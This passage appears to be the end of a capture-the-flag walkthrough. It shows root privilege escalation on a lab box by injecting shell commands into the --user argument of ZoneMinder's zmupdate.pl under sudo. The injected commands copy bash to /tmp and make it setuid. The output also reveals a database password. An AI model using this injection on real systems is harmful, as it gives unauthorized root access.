zoneminder@surveillance:~$ ls -ltrh /tmp/
total 36K
drwxr-xr-x 2 www-data www-data 4.0K Feb 11 16:04 zm
drwx------ 3 root root 4.0K Feb 11 16:04 systemd-private-c1b27cb3bb8e4a2aa1c7d5d9a160c8d1-systemd-resolved.service-N28xDa
drwx------ 3 root root 4.0K Feb 11 16:04 systemd-private-c1b27cb3bb8e4a2aa1c7d5d9a160c8d1-systemd-timesyncd.service-OsTsPp
drwx------ 3 root root 4.0K Feb 11 16:04 systemd-private-c1b27cb3bb8e4a2aa1c7d5d9a160c8d1-systemd-logind.service-0fodFc
drwx------ 3 root root 4.0K Feb 11 16:04 systemd-private-c1b27cb3bb8e4a2aa1c7d5d9a160c8d1-ModemManager.service-ce7X0W
drwx------ 2 root root 4.0K Feb 11 16:05 vmware-root_771-4256545187
-rw------- 1 www-data www-data 229 Feb 11 16:16 phpB9NLwU
-rw------- 1 www-data www-data 229 Feb 11 16:27 phpDYi3Ey
-rw------- 1 www-data www-data 229 Feb 11 16:30 phpESQoFi
-rw-r--r-- 1 root root 0 Feb 11 19:26 pwn
The command fails because the user I provided is not valid, but the file was created as root.
I used the vulnerability to copy bash in ‘/tmp/’ and make it suid.
zoneminder@surveillance:~$ sudo /usr/bin/zmupdate.pl --version 1 --user ' $(cp /bin/bash /tmp)'
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : n
Upgrading database to version 1.36.32
Upgrading DB to 1.26.1 from 1.26.0
ERROR 1698 (28000): Access denied for user '-pZoneMinderPassword2023'@'localhost'
Output:
Command 'mysql -u $(cp /bin/bash /tmp) -p'ZoneMinderPassword2023' -hlocalhost zm < /usr/share/zoneminder/db/zm_update-1.26.1.sql' exited with status: 1
zoneminder@surveillance:~$ sudo /usr/bin/zmupdate.pl --version 1 --user ' $(chmod u+s /tmp/bash)'
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : n
Upgrading database to version 1.36.32
Upgrading DB to 1.26.1 from 1.26.0
ERROR 1698 (28000): Access denied for user '-pZoneMinderPassword2023'@'localhost'
Output:
Command 'mysql -u $(chmod u+s /tmp/bash) -p'ZoneMinderPassword2023' -hlocalhost zm < /usr/share/zoneminder/db/zm_update-1.26.1.sql' exited with status: 1
zoneminder@surveillance:~$ ls -ltrh /tmp/
total 1.4M
drwxr-xr-x 2 www-data www-data 4.0K Feb 11 16:04 zm
drwx------ 3 root root 4.0K Feb 11 16:04 systemd-private-c1b27cb3bb8e4a2aa1c7d5d9a160c8d1-systemd-resolved.service-N28xDa
drwx------ 3 root root 4.0K Feb 11 16:04 systemd-private-c1b27cb3bb8e4a2aa1c7d5d9a160c8d1-systemd-timesyncd.service-OsTsPp
drwx------ 3 root root 4.0K Feb 11 16:04 systemd-private-c1b27cb3bb8e4a2aa1c7d5d9a160c8d1-systemd-logind.service-0fodFc
drwx------ 3 root root 4.0K Feb 11 16:04 systemd-private-c1b27cb3bb8e4a2aa1c7d5d9a160c8d1-ModemManager.service-ce7X0W
drwx------ 2 root root 4.0K Feb 11 16:05 vmware-root_771-4256545187
-rw------- 1 www-data www-data 229 Feb 11 16:16 phpB9NLwU
-rw------- 1 www-data www-data 229 Feb 11 16:27 phpDYi3Ey
-rw------- 1 www-data www-data 229 Feb 11 16:30 phpESQoFi
-rw-r--r-- 1 root root 0 Feb 11 19:26 pwn
-rwsr-xr-x 1 root root 1.4M Feb 11 19:27 bash
I could then run the copied version of bash to become root and read the flag.
zoneminder@surveillance:~$ /tmp/bash -p
bash-5.1# cat /root/root.txt
REDACTED